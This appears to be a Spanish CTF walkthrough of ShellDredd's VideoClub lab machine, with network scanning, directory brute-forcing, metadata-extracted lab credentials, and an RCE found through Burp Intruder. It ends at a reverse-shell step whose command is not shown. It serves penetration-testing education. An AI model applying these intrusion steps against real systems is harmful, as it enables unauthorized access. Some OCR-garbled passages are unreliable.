

# CTF BY SHELLDREDD

En este writeup vamos a resolver máquinas las VideoClub, CelebritySoup у Rei de ShellDredd de manera conjunta laboratorio donde un en pondremos en prácticas técnicas de pivoting para saltar de unaina a máquina.

### EL HACKER ETICO



| 0- | Intr | odu   | cción2                    |
|----|------|-------|---------------------------|
| 1- | Cor  | nenz  | zamos 2                   |
| 2- | Vid  | eoCl  | ub3                       |
| 2. | .1.  | Enu   | meración 3                |
|    | 2.1  | .1.   | Servicios abiertos 3      |
|    | 2.1  | .2.   | Enumeración Web 3         |
| 2. | .2.  | Ехр   | lotación9                 |
| 2. | .3.  | Elev  | vación de privilegios10   |
| 3- | Piv  | otan  | do hacia Celebrity-Soup11 |
| 4- | Cel  | ebrit | y-Soup                    |
| 4. | .1.  | Enu   | meración                  |
|    | 4.1  | .1.   | Servicios abiertos13      |
|    | 4.1  | .2.   | Enumeración Web 14        |
| 4. | .2.  | Ехр   | lotación19                |
| 4. | .3.  | Elev  | vación de privilegios 20  |
| 5- | Piv  | otan  | do hacia rei 23           |
| 6- | Rei  |       |                           |
| 6. | .1.  | Enu   | meración 25               |
|    | 6.1  | .1.   | Servicios abiertos        |
|    | 6.1  | .2.   | Enumeración Web 26        |
| 6. | .2.  | Ехр   | lotación                  |
| 6  | .3.  | Elev  | /ación de privilegios     |





## 0-Introducción

En esta ocasión vamos a realizar un writeup especial. Vamos a resolver todas las máquinas CTF de ShellDredd en un solo walkthrough. Como lo haremos, vamos a vulnerar la máquina Videoclub y a partir de aquí, pivotaremos a CelebritySoup y de aquí a rei.

### 1-Comenzamos

El primer paso será determinar la IP de la primera máquina que vamos a vulnerar.

Determinamos las redes donde se encuentra nuestra máquina de ataque.

| <pre>(root@ kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 192.168.80.128 192.168.56.129                                                                                                    |
| <pre>(root@kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]</pre>                                                                                                    |
| <pre>eth0: flags=4163<up,broadcast,running,multicast> mtu 1500     inet 192.168.80.128 netmask 255.255.05.0 broadcast 192.168.80.255     inet6 fe80::20c:29ff:fe59:b994 prefixlen 64 scopeid 0×20<link/>     ether 00:0c:29:59:b9:94 txqueuelen 1000 (Ethernet)     RX packets 8008 bytes 10172238 (9.7 MiB)     RX errors 0 dropped 0 overruns 0 frame 0     TX packets 1879 bytes 182750 (178.4 KiB)     TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 </up,broadcast,running,multicast></pre> |
| <pre>eth1: flags=4163<up,broadcast,running,multicast> mtu 1500 inet 192.168.56.129 netmask 255.255.255.0 broadcast 192.168.56.255 inet6 fe80::88c7:1590:8db1:e019 prefixlen 64 scopeid 0×20<link/> ether 00:0c:29:59:b9:9e txqueuelen 1000 (Ethernet) RX packets 1329 bytes 86471 (84.4 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 998 bytes 70900 (69.3 KiB)</up,broadcast,running,multicast></pre>                                                                                         |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |
| lo: flags-73 <up,loopback,running> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0<br/>inet6 ::1 prefixlen 128 scopeid 0×10<host><br/>loop txqueuelen 1000 (Local Loopback)<br/>RX packets 515 bytes 45132 (44.0 KiB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 515 bytes 45132 (44.0 KiB)</host></up,loopback,running>                                                                                                    |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |

La red que nos interesa es 192.168.56.0/24. Vamos a escanear que equipos se encuentran en esta red.



Ya sabemos la IP de la primera máquina vulnerable (192.168.56.133). Vamos con ella.





### 2-VideoClub

#### 2.1. Enumeración

#### 2.1.1. Servicios abiertos

Comenzamos con una enumeración rápida de los servicios disponibles.

| <pre>(root@kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]</pre>    |
|------------------------------------------------------------------------|
| Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-18 10:05 EST        |
| Initiating ARP Ping Scan at 10:05                                      |
| Scanning 192.168.56.133 [1 port]                                       |
| Completed ARP Ping Scan at 10:05, 0.06s elapsed (1 total hosts)        |
| Initiating SYN Stealth Scan at 10:05                                   |
| Scanning 192.168.56.133 [65535 ports]                                  |
| Discovered open port 22/tcp on 192.168.56.133                          |
| Discovered open port 3377/tcp on 192.168.56.133                        |
| Completed SYN Stealth Scan at 10:05, 7.85s elapsed (65535 total ports) |
| Nmap scan report for 192.168.56.133                                    |
| Host is up, received arp-response (0.00060s latency).                  |
| Scanned at 2023-02-18 10:05:45 EST for 8s                              |
| Not shown: 65533 closed tcp ports (reset)                              |
| PORT STATE SERVICE REASON                                              |
| 22/tcp open ssh syn-ack ttl 64                                         |
| 3377/tcp open cogsys-lm syn-ack ttl 64                                 |
| MAC Address: 00:0C:29:1F:A2:05 (VMware)                                |
|                                                                        |
| Read data files from: /usr/bin//share/nmap                             |
| Nmap done: 1 IP address (1 host up) scanned in 8.14 seconds            |
| Raw packets sent: 65536 (2.884MB)   Rcvd: 65536 (2.621MB)              |

Dos servicios abiertos, puertos 22 y 3377. Seguimos con el escaneo profundo de estos servicios.



Servicios abiertos:

- Puerto 22 > SSH > OpenSSH 7.9p1
- Puerto 3377 > HTTP > Apache httpd 2.4.38

#### 2.1.2. Enumeración Web

Tenemos un puerto 3377 HTTP abierto. Vamos a ver en el navegador el contenido.





Vamos a echar un vistazo al código fuente. Aunque parece que no hay nada interesante.

Vamos a realizar una enumeración de directorios a ver hay algo que pueda ayudarnos a avanzar. Vamos a utilizar dirsearch para enumerar directorios.

| <pre>(root@kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]</pre>                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| (_   ) (7_(_  -(_ )) v0.4.2                                                                                                    |  |  |  |  |  |  |
| Extensions: txt, php, zip, js, html   HTTP method: GET   Threads: 64   Wordlist size: 10916                                                                                                    |  |  |  |  |  |  |
| Output File: /root/.dirsearch/reports/3377_23-02-18_10-07-43.txt                                                                                                    |  |  |  |  |  |  |
| Error Log: /root/.dirsearch/logs/errors-23-02-18_10-07-43.log                                                                                                    |  |  |  |  |  |  |
| Target: http://192.168.56.133:3377/                                                                                                    |  |  |  |  |  |  |
| <pre>[10:07:43] Starting:<br/>[10:08:25] 200 - 5KB - /images/<br/>[10:08:25] 301 - 324B - /images → http://192.168.56.133:3377/images/<br/>[10:08:26] 200 - 3KB - /index.html<br/>[10:08:32] 200 - 626B - /manual/index.html<br/>[10:08:32] 301 - 324B - /manual → http://192.168.56.133:3377/manual/<br/>[10:08:49] 200 - 4KB - /robots.txt</pre> |  |  |  |  |  |  |
| Task Completed                                                                                                    |  |  |  |  |  |  |

4

Existen los directorios /videos, /images y /manual y un archivo robots.txt. Vamos a comenzar viendo el contenido del archivo robots.txt.







Hay un hash que vamos a descifrar a continuación utilizando la herramienta CyberChef.



| Output                                           |                                                                                               |  |  |  |  |
|--------------------------------------------------|-----------------------------------------------------------------------------------------------|--|--|--|--|
| Recipe (click to load)                           | Result snippet                                                                                |  |  |  |  |
| From_Base64('N-ZA-Mn-za-m0-<br>9+/=',true,false) | Enjoy the best films and series of<br>the video club margarita, the hidden<br>side of cinema. |  |  |  |  |

"Enjoy the best films and series of the video club margarita, the hidden side of cinema." No encontramos nada interesante. Si seguimos bajando en este archivo encontramos que se hace referencia al archivo "list-defaulters.txt". Vamos a ver su contenido.



El archivo "list-defaulters.txt" encontramos una lista de usuarios. Vamos a descargarla porque nos puede ser útil más adelante.

| k3v1n       |
|-------------|
| sn4k3       |
| d4t4s3c     |
| g4t3s       |
| st4llm4n    |
| tlm         |
| exif        |
| tool        |
| n0n4m3      |
| sofia       |
| lacashita   |
| c4r4c0n0    |
| sml         |
| alt0rmenta  |
| frodo       |
| flynn       |
| nolose      |
| rltm4tica   |
| low         |
| steg        |
| hide        |
| fresh       |
| neo         |
| aquaman     |
| w0nderw0m4n |





Vamos a ver el contenido de los directorios /videos e /images.



Apache/2.4.38 (Debian) Server at 192.168.56.133 Port 3377

| Index of /images                    | +                                     |
|-------------------------------------|---------------------------------------|
| $\leftarrow \rightarrow \mathbf{C}$ | 🗘 👌 ब्≅ 🕸 192.168.56.133:3377/images/ |

6

### Index of /images

| <u>Name</u> | Last modified | <u>Size</u> | <b>Description</b> |
|-------------|---------------|-------------|--------------------|
|             |               |             |                    |

| Parent Directory                                                                                                    | -                     |
|----------------------------------------------------------------------------------------------------|-----------------------|
| 🗟 <u>alf.png</u>                                                                                                    | 2021-09-28 10:10 24K  |
| 💁 <u>bunny.jpg</u>                                                                                                    | 2021-09-28 10:10 269K |
| 💁 <u>cartel-club.gif</u>                                                                                                    | 2021-09-28 10:10 2.3M |
| State Contentiation Content Content Co | 2021-09-28 10:10 430K |
| 💁 <u>darkcity.jpeg</u>                                                                                                    | 2021-09-28 10:10 103K |
| 🛐 <u>friends.jpg</u>                                                                                                    | 2021-09-28 10:10 117K |
| 🛐 g <u>argolas.jpg</u>                                                                                                    | 2021-09-28 10:10 236K |
| 💁 g <u>host.jpg</u>                                                                                                    | 2021-09-28 10:10 303K |
| 💁 <u>hackers.jpg</u>                                                                                                    | 2021-09-28 10:10 34K  |
| 💁 <u>maritrini_logo.png</u>                                                                                                    | 2021-09-28 10:10 17K  |
| 💁 <u>matrix.jpg</u>                                                                                                    | 2021-09-28 10:10 227K |
| 💁 <u>monk.jpeg</u>                                                                                                    | 2021-09-28 10:10 19K  |
| 🗟 movirecord.png                                                                                                    | 2021-09-28 10:10 593K |

Vamos a descargar el contenido de ambos directorios para ver si hay información interesante en ellos.







Extraemos los metadatos de todos los videos e imágenes de la siguiente forma:

(root@kali)-[/home/.../Desktop/lab\_pivoting\_shelldredd/videoclub/images]
# exiftool \*

Vamos a analizar los datos que hemos obtenido de extraer los metadatos de las imágenes.

| EXIT Byte Order     | : Big-endian (Motorola, MM)    |
|---------------------|--------------------------------|
| X Resolution        | : 1                            |
| Y Resolution        | : 1                            |
| Resolution Unit     | : None                         |
| Y Ch Cr Positioning | : Centered                     |
| Copyright           | : zerial_killer:bien_cabron    |
| Image Width         | : 2/9                          |
| Image Height        | : 402                          |
| Encoding Process    | : Baseline DCT, Huffman coding |
| Bits Per Sample     | : 8                            |
| Color Components    | : 3                            |
|                     |                                |

Vamos a realizar el mismo procedimiento para los archivos del directorio /videos.

| <pre>(root@kali)-[/home//Desktop/lab_pivoting_shelldredd/videoclub/videos]</pre> |                             |  |  |  |  |  |  |
|----------------------------------------------------------------------------------|-----------------------------|--|--|--|--|--|--|
| └─# exiftool ★                                                                   |                             |  |  |  |  |  |  |
| alf-trailer.mp4                                                                  |                             |  |  |  |  |  |  |
| ExifTool Version Number                                                          | : 12.49                     |  |  |  |  |  |  |
| File Name                                                                        | : alf-trailer.mp4           |  |  |  |  |  |  |
| Directory                                                                        |                             |  |  |  |  |  |  |
| File Size                                                                        | : 21 MB                     |  |  |  |  |  |  |
| File Modification Date/Time                                                      | : 2021:09:28 10:10:30-04:00 |  |  |  |  |  |  |
| File Access Date/Time                                                            | : 2023:01:25 15:47:42-05:00 |  |  |  |  |  |  |
| File Inode Change Date/Time                                                      | : 2023:01:25 15:47:42-05:00 |  |  |  |  |  |  |
| File Permissions                                                                 | : -rw-rr                    |  |  |  |  |  |  |
| File Type                                                                        | : MP4                       |  |  |  |  |  |  |
| File Type Extension                                                              | : mp4                       |  |  |  |  |  |  |
| MIME Type                                                                        | : video/mp4                 |  |  |  |  |  |  |
| Major Brand                                                                      | : MP4 v2 [ISO 14496-14]     |  |  |  |  |  |  |
| Minor Version                                                                    | : 0.0.0                     |  |  |  |  |  |  |
| Compatible Brands                                                                | : isom, mp42                |  |  |  |  |  |  |
| Movie Header Version                                                             | : 0                         |  |  |  |  |  |  |
| Create Date                                                                      | : 2016:09:05 00:11:13       |  |  |  |  |  |  |
| Modify Date                                                                      | : 2016:09:05 00:11:13       |  |  |  |  |  |  |

Vamos a filtrar la información resultado utilizando el término "Copyright" que nos devolvió resultados interesantes al extraer los metadatos de las imágenes.





¿Cómo podemos interpretar esto? ¿Pueden ser directorios ocultos? ¿Archivos? Vamos a realizar comprobaciones. k1nd3rs, t3rm1n4t0r, m14\_w4ll4c3 y c0n3h34ds son directorios de este sitio Web. c0ntr0l, no es un directorio. ¿Puede ser un archivo? Vamos a comprobarlo. Para ello, vamos a hacer uso de la herramienta Burp Suite Intruder.

| 5            | 3. Intruder attack of h | ttp://192.168  | .56.102 | :3377 - Te | mporary at | ttack - Not saved to project | file 💿 🔵 😣 |
|--------------|-------------------------|----------------|---------|------------|------------|------------------------------|------------|
| Attack Sa    | ave Columns             |                |         |            |            |                              |            |
| Results      | Positions Payloads      | Resource       | Pool    | Options    |            |                              |            |
| Filter: Show | ving all items          |                |         |            |            |                              | ?          |
| Request      | Payload                 | Status $\land$ | Error   | Timeout    | Length     | Comment                      |            |
| 22           | .php                    | 200            |         |            | 166        |                              |            |
| 29           | .phps                   | 403            |         |            | 461        |                              |            |
| 0            |                         | 404            |         |            | 458        |                              |            |
| 2            | .aspx                   | 404            |         |            | 458        |                              |            |
| 1            | .asp                    | 404            |         |            | 458        |                              |            |
| 3            | .bat                    | 404            |         |            | 458        |                              |            |
| 5            | .cfm                    | 404            |         |            | 458        |                              |            |
| 4            | .c                      | 404            |         |            | 458        |                              |            |
| 6            | .cgi                    | 404            |         |            | 458        |                              |            |
| 7            | .CSS                    | 404            |         |            | 458        |                              |            |
| 8            | .com                    | 404            |         |            | 458        |                              |            |
| 9            | .dll                    | 404            |         |            | 458        |                              |            |
| 10           | .exe                    | 404            |         |            | 458        |                              |            |
|              |                         |                |         |            |            |                              |            |
| Finished 🧲   |                         |                |         |            |            |                              |            |

cOntrOl es un archivo PHP.







#### 2.2. Explotación

No devuelve resultado. Podemos probar si es vulnerable a RCE. Para ello, vamos a utilizar la lista de usuarios que descargamos antes. Volvemos a utilizar para ello la herramienta Burp Suite Intruder.

| Results         | Positions      | Payloads | Resource | Pool  | Options |        |
|-----------------|----------------|----------|----------|-------|---------|--------|
| Filter: Shov    | ving all items |          |          |       |         |        |
| Request $\land$ | Paylo          | oad      | Status   | Error | Timeout | Length |
| 33              | n0n4m3         |          | 200      |       |         | 166    |
| 34              | sofia          |          | 200      |       |         | 166    |
| 35              | lacashita      |          | 200      |       |         | 166    |
| 36              | c4r4c0n0       |          | 200      |       |         | 166    |
| 37              | sml            |          | 200      |       |         | 166    |
| 38              | a1t0rmenta     |          | 200      |       |         | 166    |
| 39              | frada          |          | 200      |       |         | 166    |
| 40              | flynn          |          | 200      |       |         | 339    |
| 41              | nolose         |          | 200      |       |         | 166    |
| 42              | r1tm4tica      |          | 200      |       |         | 166    |
| 43              | l0w            |          | 200      |       |         | 166    |
| 44              | steg           |          | 200      |       |         | 166    |
| 45              | hide           |          | 200      |       |         | 166    |



Hay cositas interesantes, los directorios /images y /videos, los directorios ocultos que encontramos en los metadatos, robots.txt...



El sitio Web es vulnerable a RCE. Vamos a aprovechar esta vulnerabilidad para explotar la máquina.

Vamos a enviar una Shell reversa aprovechando esta vulnerabilidad.



Y colocamos un oyente en nuestra máquina de ataque en el puerto 4444.





